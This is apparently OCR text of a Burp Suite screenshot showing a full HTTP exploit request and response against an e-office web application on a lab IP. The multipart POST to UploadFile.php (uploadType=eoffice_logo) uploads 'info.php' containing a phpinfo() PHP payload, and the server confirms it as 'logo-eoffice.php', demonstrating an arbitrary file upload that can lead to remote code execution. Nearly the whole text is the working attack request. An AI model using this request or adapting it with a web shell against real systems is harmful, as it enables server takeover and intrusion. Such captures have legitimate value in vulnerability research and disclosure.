 Send Cancel < ▼ > ▼ Target: http://192.168.45.133:8082
Request
Pretty Raw \n Actions
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo HTTP/1.1
2 Host: 192.168.45.133:8082
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3ThQETmhXpiBaGoA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary3ThQETmhXpiBaGoA
15 Content-Disposition: form-data; name="Filedata"; filename="info.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundary3ThQETmhXpiBaGoA--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 13:36:54 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Sun, 15-Sep-2024 13:36:54 GMT
6 Content-Length: 16
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 logo-eoffice.php